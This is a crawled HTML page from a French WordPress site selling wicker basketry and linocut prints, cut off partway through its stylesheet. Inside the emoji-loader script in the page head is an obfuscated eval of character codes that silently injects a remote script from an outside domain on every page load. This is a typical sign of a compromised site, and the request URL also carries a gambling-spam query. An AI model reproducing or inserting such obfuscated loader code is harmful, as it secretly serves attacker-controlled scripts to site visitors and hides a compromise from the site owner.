

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://clairedelune.bzh/?web=asiabet88%2Bslot
body_size: 12181
content:

<!DOCTYPE html>
<html lang="fr-FR">

<head>
	<meta charset='UTF-8'>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>tressage éco-responsable brin panier osier petit bois lino-gravure</title>
	<meta name="description" content="Site de vannerie osier et lino-gravure création décoration durable locale éco-responsable dans le pays de Dinan" />
	<link rel="canonical" href="https://clairedelune.bzh/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="tressage éco-responsable brin panier osier petit bois lino-gravure" />
	<meta property="og:description" content="Site de vannerie osier et lino-gravure création décoration durable locale éco-responsable dans le pays de Dinan" />
	<meta property="og:url" content="https://clairedelune.bzh/" />
	<meta property="og:site_name" content="CLAIRE DE LUNE" />
	<meta property="article:modified_time" content="2022-12-26T21:28:33+00:00" />
	<meta property="og:image" content="https://clairedelune.bzh/wp-content/uploads/2021/04/LOGOClairedeLune.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://clairedelune.bzh/","url":"https://clairedelune.bzh/","name":"tressage éco-responsable brin panier osier petit bois lino-gravure","isPartOf":{"@id":"https://clairedelune.bzh/#website"},"about":{"@id":"https://clairedelune.bzh/#organization"},"primaryImageOfPage":{"@id":"https://clairedelune.bzh/#primaryimage"},"image":{"@id":"https://clairedelune.bzh/#primaryimage"},"thumbnailUrl":"https://clairedelune.bzh/wp-content/uploads/2021/04/LOGOClairedeLune.png","datePublished":"2021-01-08T09:06:53+00:00","dateModified":"2022-12-26T21:28:33+00:00","description":"Site de vannerie osier et lino-gravure création décoration durable locale éco-responsable dans le pays de Dinan","breadcrumb":{"@id":"https://clairedelune.bzh/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://clairedelune.bzh/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://clairedelune.bzh/#primaryimage","url":"https://clairedelune.bzh/wp-content/uploads/2021/04/LOGOClairedeLune.png","contentUrl":"https://clairedelune.bzh/wp-content/uploads/2021/04/LOGOClairedeLune.png","width":1229,"height":834},{"@type":"BreadcrumbList","@id":"https://clairedelune.bzh/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://clairedelune.bzh/#website","url":"https://clairedelune.bzh/","name":"CLAIRE DE LUNE","description":"Vannerie et linogravures","publisher":{"@id":"https://clairedelune.bzh/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://clairedelune.bzh/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://clairedelune.bzh/#organization","name":"Claire de lune","url":"https://clairedelune.bzh/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://clairedelune.bzh/#/schema/logo/image/","url":"https://clairedelune.bzh/wp-content/uploads/2021/04/LOGOClairedeLune.png","contentUrl":"https://clairedelune.bzh/wp-content/uploads/2021/04/LOGOClairedeLune.png","width":1229,"height":834,"caption":"Claire de lune"},"image":{"@id":"https://clairedelune.bzh/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/in/claire-jambon-clairedelune/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="CLAIRE DE LUNE &raquo; Flux" href="https://clairedelune.bzh/feed/" />
<link rel="alternate" type="application/rss+xml" title="CLAIRE DE LUNE &raquo; Flux des commentaires" href="https://clairedelune.bzh/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/clairedelune.bzh\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.9"}};
var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,63,118,61,49,46,48,46,49,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*//*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bootstrap-css'  href='https://clairedelune.bzh/wp-content/themes/hestia/assets/bootstrap/css/bootstrap.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css'  href='https://clairedelune.bzh/wp-content/themes/hestia/assets/css/font-sizes.min.css?ver=3.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://clairedelune.bzh/wp-includes/css/dist/block-library/style.min.css?ver=5.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://clairedelune.bzh/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://clairedelune.bzh/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.1.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #ab945e;--wp--preset--color--background-color: #ffffff;--wp--preset--color--header-gradient: #f0ede9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://clairedelune.bzh/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://clairedelune.bzh/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://clairedelune.bzh/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hestia_style-css'  href='https://clairedelune.bzh/wp-content/themes/hestia/style.min.css?ver=3.0.21' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>

		.elementor-page .hestia-about > .container {
		  width: 100%;
		}
		.elementor-page .pagebuilder-section {
		  padding: 0;
		}
		.elementor-page .title-in-content, .elementor-page .image-in-page {
		  display: none;
		}
		
		.home.elementor-page .main-raised > section.hestia-about {
		  overflow: visible;
		}
		
		.elementor-editor-active .navbar {
		  pointer-events: none;
		}
		
		.elementor-editor-active #elementor.elementor-edit-mode .elementor-element-overlay {
		  z-index: 1000000;
		}
		
		.elementor-page.page-template-template-fullwidth .blog-post-wrapper > .container {
		  width: 100%;
		}
		.elementor-page.page-template-template-fullwidth .blog-post-wrapper > .container .col-md-12 {
		  padding: 0;
		}
		.elementor-page.page-template-template-fullwidth article.section {
		  padding: 0;
		}

		.elementor-text-editor p, 
		.elementor-text-editor h1, 
		.elementor-text-editor h2, 
		.elementor-text-editor h3, 
		.elementor-text-editor h4, 
		.elementor-text-editor h5, 
		.elementor-text-editor h6 {
		  font-size: inherit;
		}
.hestia-top-bar, .hestia-top-bar .widget.widget_shopping_cart .cart_list {
			background-color: #363537
		}
		.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill {
			-webkit-box-shadow: inset 0 0 0px 9999px #363537
		}.hestia-top-bar, .hestia-top-bar .widget .label-floating input[type=search], .hestia-top-bar .widget.widget_search form.form-group:before, .hestia-top-bar .widget.widget_product_search form.form-group:before, .hestia-top-bar .widget.widget_shopping_cart:before {
			color: #ffffff
		} 
		.hestia-top-bar .widget .label-floating input[type=search]{
			-webkit-text-fill-color:#ffffff !important 
		}
		.hestia-top-bar div.widget.widget_shopping_cart:before, .hestia-top-bar .widget.widget_product_search form.form-group:before, .hestia-top-bar .widget.widget_search form.form-group:before{
			background-color: #ffffff
		}.hestia-top-bar a, .hestia-top-bar .top-bar-nav li a {
			color: #ffffff
		}
		.hestia-top-bar ul li a[href*="mailto:"]:before, .hestia-top-bar ul li a[href*="tel:"]:before{
			background-color: #ffffff
		}
		.hestia-top-bar a:hover, .hestia-top-bar .top-bar-nav li a:hover {
			color: #eeeeee
		}
		.hestia-top-bar ul li:hover a[href*="mailto:"]:before, .hestia-top-bar ul li:hover a[href*="tel:"]:before{
			background-color: #eeeeee
		}
		

		a,
		.navbar .dropdown-menu li:hover > a,
		.navbar .dropdown-menu li:focus > a,
		.navbar .dropdown-menu li:active > a,
		.navbar .navbar-nav > li .dropdown-menu li:hover > a,
		body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a,
		body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a:hover,
		body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a:focus,
		a:hover,
		.card-blog a.moretag:hover,
		.card-blog a.more-link:hover,
		.widget a:hover,
		.has-text-color.has-accent-color,
		p.has-text-color a {
		    color:#ab945e;
		}
		
		.svg-text-color{
			fill:#ab945e;
		}
		
		.pagination span.current, .pagination span.current:focus, .pagination span.current:hover {
			border-color:#ab945e
		}
		
		button,
		button:hover,
		.woocommerce .track_order button[type="submit"],
		.woocommerce .track_order button[type="submit"]:hover,
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,
		input[type="button"],
		input[type="button"]:hover,
		input[type="submit"],
		input[type="submit"]:hover,
		input#searchsubmit,
		.pagination span.current,
		.pagination span.current:focus,
		.pagination span.current:hover,
		.btn.btn-primary,
		.btn.btn-primary:link,
		.btn.btn-primary:hover,
		.btn.btn-primary:focus,
		.btn.btn-primary:active,
		.btn.btn-primary.active,
		.btn.btn-primary.active:focus,
		.btn.btn-primary.active:hover,
		.btn.btn-primary:active:hover,
		.btn.btn-primary:active:focus,
		.btn.btn-primary:active:hover,
		.hestia-sidebar-open.btn.btn-rose,
		.hestia-sidebar-close.btn.btn-rose,
		.hestia-sidebar-open.btn.btn-rose:hover,
		.hestia-sidebar-close.btn.btn-rose:hover,
		.hestia-sidebar-open.btn.btn-rose:focus,
		.hestia-sidebar-close.btn.btn-rose:focus,
		.label.label-primary,
		.hestia-work .portfolio-item:nth-child(6n+1) .label,
		.nav-cart .nav-cart-content .widget .buttons .button,
		.has-accent-background-color[class*="has-background"] {
		    background-color: #ab945e;
		}
		
		@media (max-width: 768px) {
	
			.navbar-default .navbar-nav>li>a:hover,
			.navbar-default .navbar-nav>li>a:focus,
			.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,
			.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,
			.navbar button.navbar-toggle:hover,
			.navbar .navbar-nav li:hover > a i {
			    color: #ab945e;
			}
		}
		
		body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),
		body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external),
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,
		input[type="submit"],
		input[type="button"],
		.btn.btn-primary,
		.widget_product_search button[type="submit"],
		.hestia-sidebar-open.btn.btn-rose,
		.hestia-sidebar-close.btn.btn-rose,
		.everest-forms button[type=submit].everest-forms-submit-button {
		    -webkit-box-shadow: 0 2px 2px 0 rgba(171,148,94,0.14),0 3px 1px -2px rgba(171,148,94,0.2),0 1px 5px 0 rgba(171,148,94,0.12);
		    box-shadow: 0 2px 2px 0 rgba(171,148,94,0.14),0 3px 1px -2px rgba(171,148,94,0.2),0 1px 5px 0 rgba(171,148,94,0.12);
		}
		
		.card .header-primary, .card .content-primary,
		.everest-forms button[type=submit].everest-forms-submit-button {
		    background: #ab945e;
		}
		
		body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,
		body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,
		input[type="submit"]:hover,
		input[type="button"]:hover,
		input#searchsubmit:hover,
		.widget_product_search button[type="submit"]:hover,
		.pagination span.current,
		.btn.btn-primary:hover,
		.btn.btn-primary:focus,
		.btn.btn-primary:active,
		.btn.btn-primary.active,
		.btn.btn-primary:active:focus,
		.btn.btn-primary:active:hover,
		.hestia-sidebar-open.btn.btn-rose:hover,
		.hestia-sidebar-close.btn.btn-rose:hover,
		.pagination span.current:hover,
		.everest-forms button[type=submit].everest-forms-submit-button:hover,
 		.everest-forms button[type=submit].everest-forms-submit-button:focus,
 		.everest-forms button[type=submit].everest-forms-submit-button:active {
			-webkit-box-shadow: 0 14px 26px -12px rgba(171,148,94,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(171,148,94,0.2);
		    box-shadow: 0 14px 26px -12px rgba(171,148,94,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(171,148,94,0.2);
			color: #fff;
		}
		
		.form-group.is-focused .form-control {
			background-image: -webkit-gradient(linear,left top, left bottom,from(#ab945e),to(#ab945e)),-webkit-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
			background-image: -webkit-linear-gradient(linear,left top, left bottom,from(#ab945e),to(#ab945e)),-webkit-linear-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
			background-image: linear-gradient(linear,left top, left bottom,from(#ab945e),to(#ab945e)),linear-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
		}
		
		.navbar:not(.navbar-transparent) li:not(.btn):hover > a,
		.navbar li.on-section:not(.btn) > a,
		.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover > a,
		.navbar.full-screen-menu .navbar-toggle:hover,
		.navbar:not(.navbar-transparent) .nav-cart:hover,
		.navbar:not(.navbar-transparent) .hestia-toggle-search:hover {
				color:#ab945e
		}
		
			.header-filter-gradient {
				background: linear-gradient(45deg, rgba(240,237,233,1) 0%, rgb(255,255,212) 100%);
			}
			.has-text-color.has-header-gradient-color { color: #f0ede9; }
			.has-header-gradient-background-color[class*="has-background"] { background-color: #f0ede9; }
			
		.has-text-color.has-background-color-color { color: #ffffff; }
		.has-background-color-background-color[class*="has-background"] { background-color: #ffffff; }
		
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item), input[type="submit"]:not(.search-submit), body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button, .woocommerce .product button.button, .woocommerce .product button.button.alt, .woocommerce .product #respond input#submit, .woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button, .woocommerce-checkout #payment #place_order, .woocommerce-account.woocommerce-page button.button, .woocommerce .track_order button[type="submit"], .nav-cart .nav-cart-content .widget .buttons .button, .woocommerce a.button.wc-backward, body.woocommerce .wccm-catalog-item a.button, body.woocommerce a.wccm-button.button, form.woocommerce-form-coupon button.button, div.wpforms-container .wpforms-form button[type=submit].wpforms-submit, div.woocommerce a.button.alt, div.woocommerce table.my_account_orders .button, .btn.colored-button, .btn.btn-left, .btn.btn-right, 